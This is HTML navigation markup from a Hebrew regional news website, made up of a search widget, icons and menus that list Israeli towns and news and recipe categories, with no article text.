				<div class="elementor-element elementor-element-857f93b elementor-widget__width-initial elementor-widget elementor-widget-jet-ajax-search" data-id="857f93b" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;custom&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;vw&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;right&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;medium&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/www.news08.net\/wp-content\/uploads\/2019\/01\/oie_2152256BCAw89DQ.jpg&quot;,&quot;id&quot;:226521,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:0,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;yes&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;listing_jetengine_terms_notice&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;listing_jetengine_users_notice&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://www.news08.net/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-857f93b" class="screen-reader-text">Search ...</label>
			<span class="jet-ajax-search__field-icon jet-ajax-search-icon"><svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 461.516 461.516" width="512"><g><path d="m185.746 371.332c41.251.001 81.322-13.762 113.866-39.11l122.778 122.778c9.172 8.858 23.787 8.604 32.645-.568 8.641-8.947 8.641-23.131 0-32.077l-122.778-122.778c62.899-80.968 48.252-197.595-32.716-260.494s-197.594-48.252-260.493 32.716-48.252 197.595 32.716 260.494c32.597 25.323 72.704 39.06 113.982 39.039zm-98.651-284.273c54.484-54.485 142.82-54.486 197.305-.002s54.486 142.82.002 197.305-142.82 54.486-197.305.002c-.001-.001-.001-.001-.002-.002-54.484-54.087-54.805-142.101-.718-196.585.239-.24.478-.479.718-.718z"></path></g></svg></span>			<input id="search-input-857f93b" class="jet-ajax-search__field" type="search" placeholder="חיפוש באתר" value="" name="s" autocomplete="off" />
							<input type="hidden" name="jsearch" />
						
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> תוצאות</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">צפייה בכל התוצאות</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-eb2e6fd elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="eb2e6fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
							<img loading="lazy" width="512" height="512" src="https://www.news08.net/wp-content/uploads/2024/10/close.svg" class="attachment-large size-large wp-image-227184" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eb9b29f e-con-full e-flex e-con e-child" data-id="eb9b29f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6174020 elementor-icon-list--layout-inline top-bar-menu mobile-bar-menu elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6174020" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.news08.net/%d7%94%d7%9e%d7%99%d7%99%d7%9c-%d7%94%d7%90%d7%93%d7%95%d7%9d/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M467,76H45C20.238,76,0,96.149,0,121v270c0,24.86,20.251,45,45,45h422c24.762,0,45-20.149,45-45V121   C512,96.143,491.752,76,467,76z M460.09,106c-14.549,14.597-185.445,186.05-192.466,193.094c-5.864,5.882-17.381,5.886-23.248,0   L51.91,106H460.09z M30,385.485v-258.97L159.065,256L30,385.485z M51.91,406l128.334-128.752l42.885,43.025   c17.574,17.631,48.175,17.624,65.743,0l42.885-43.024L460.09,406H51.91z M482,385.485L352.935,256L482,126.515V385.485z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">המייל האדום</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f/%d7%9e%d7%91%d7%a6%d7%a2-%d7%97%d7%a8%d7%91%d7%95%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/">

											<span class="elementor-icon-list-text">מלחמה בישראל</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCg1R5TEMxIrnd1mlM4eaItg?view_as=subscriber" target="_blank">

											<span class="elementor-icon-list-text">08TV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/רוצים-להצטרף-לווטסאפ-של-חדשות-אפס-שמונ/">

											<span class="elementor-icon-list-text">קבוצות וואצפ פופולריות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><path d="m245.725 48.284-99.871 213.008-94.138 94.138c-15.621 15.621-15.621 40.948 0 56.569l28.285 28.285c15.621 15.621 40.948 15.621 56.569 0l94.138-94.138 213.008-99.871M472 274.558 217.441 20M431.289 120.711 472 100M371.289 60.711 392 20" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#000000" opacity="1"></path><path d="m174.145 402.708 77.158 77.158C258.572 487.349 268.742 492 280 492c22.092 0 40-17.91 40-40 0-11.257-4.651-21.428-12.134-28.696L145.854 261.292" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#000000" opacity="1"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">פרסמו אצלנו!</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5488e92 mobile-menu-popup elementor-widget elementor-widget-nav-menu" data-id="5488e92" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;dropdown&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5488e92" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-226538"><a class="elementor-item" tabindex="-1">בחירת יישוב</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="main_sub_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-229102"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d/">גבעתיים</a></li><li class="gedera-bne-brener"><a href="https://www.news08.net/city/gedera-bne-brener/">גדרה, בני עי&quot;ש, ברנר</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן - גבעתיים</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63970"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283887"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-item" tabindex="-1">פלילי ומשפט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227285"><a href="https://www.news08.net/category/%d7%97%d7%99%d7%a0%d7%95%d7%9a/" class="elementor-item" tabindex="-1">חינוך</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227231"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item" tabindex="-1">נדלן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124293"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item" tabindex="-1">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-63979"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item" tabindex="-1">אוכל</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73341"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מרקים שווים במיוחד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-80506"><a href="https://www.news08.net/tag/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">ראש השנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73347"><a href="https://www.news08.net/tag/%d7%a7%d7%99%d7%a0%d7%95%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">קינוחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73357"><a href="https://www.news08.net/tag/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מאפים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73351"><a href="https://www.news08.net/tag/%d7%91%d7%a9%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בשרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73354"><a href="https://www.news08.net/tag/%d7%93%d7%92%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73345"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%98%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">פסטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73348"><a href="https://www.news08.net/tag/%d7%aa%d7%91%d7%a9%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">תבשילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73342"><a href="https://www.news08.net/tag/%d7%a1%d7%a0%d7%93%d7%91%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">סנדביצ'ים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73360"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%a8%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ממרחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73359"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%95%d7%9c%d7%90%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ממולאים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73352"><a href="https://www.news08.net/tag/%d7%92%d7%91%d7%99%d7%a0%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">גבינות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73349"><a href="https://www.news08.net/tag/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">תוספות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73343"><a href="https://www.news08.net/tag/%d7%a4%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag current-menu-item menu-item-73344"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">פסח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73355"><a href="https://www.news08.net/tag/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="elementor-sub-item" tabindex="-1">חנוכה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73358"><a href="https://www.news08.net/tag/%d7%9e%d7%99%d7%9e%d7%95%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">מימונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-71128"><a href="https://www.news08.net/tag/%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">שבועות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73361"><a href="https://www.news08.net/tag/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a7%d7%9c%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מנות קלילות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73356"><a href="https://www.news08.net/tag/%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/" class="elementor-sub-item" tabindex="-1">ללא גלוטן</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73346"><a href="https://www.news08.net/tag/%d7%a7%d7%95%d7%a7%d7%98%d7%99%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">קוקטיילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73362"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%95%d7%a7%d7%90%d7%99/" class="elementor-sub-item" tabindex="-1">מרוקאי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73353"><a href="https://www.news08.net/tag/%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99/" class="elementor-sub-item" tabindex="-1">גיאורגי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73350"><a href="https://www.news08.net/tag/%d7%91%d7%99%d7%a7%d7%95%d7%a8%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ביקורת מסעדות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124300"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item" tabindex="-1">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76938"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item" tabindex="-1">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124299"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item" tabindex="-1">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227232"><a href="https://www.news08.net/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/" class="elementor-item" tabindex="-1">ספורט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243526"><a href="https://www.news08.net/category/%d7%aa%d7%95%d7%9b%d7%9f-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99/" class="elementor-item" tabindex="-1">תוכן שיווקי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-226543"><a href="https://www.news08.net/" class="elementor-item" tabindex="-1">עוד</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227242"><a href="https://www.news08.net/category/%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">אקדמיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227247"><a href="https://www.news08.net/category/%d7%90%d7%99%d7%9b%d7%95%d7%aa-%d7%94%d7%a1%d7%91%d7%99%d7%91%d7%94/" class="elementor-sub-item" tabindex="-1">איכות הסביבה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227246"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בנקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227248"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%9c%d7%90%d7%95%d7%9e%d7%99/" class="elementor-sub-item" tabindex="-1">ביטוח לאומי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227249"><a href="https://www.news08.net/category/%d7%91%d7%a2%d7%9c%d7%99-%d7%97%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בעלי חיים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227245"><a href="https://www.news08.net/category/%d7%93%d7%9c%d7%a7/" class="elementor-sub-item" tabindex="-1">דלק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227250"><a href="https://www.news08.net/category/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דרושים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227251"><a href="https://www.news08.net/category/%d7%94%d7%99%d7%99%d7%98%d7%a7/" class="elementor-sub-item" tabindex="-1">הייטק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227243"><a href="https://www.news08.net/category/%d7%97%d7%91%d7%a8%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c/" class="elementor-sub-item" tabindex="-1">חברת חשמל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243525"><a href="https://www.news08.net/category/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">טורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227258"><a href="https://www.news08.net/category/%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">טלוויזיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227259"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-sub-item" tabindex="-1">כלכלה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227252"><a href="https://www.news08.net/category/%d7%9c%d7%99%d7%99%d7%a3-%d7%a1%d7%98%d7%99%d7%99%d7%9c/" class="elementor-sub-item" tabindex="-1">לייף סטייל</a></li>
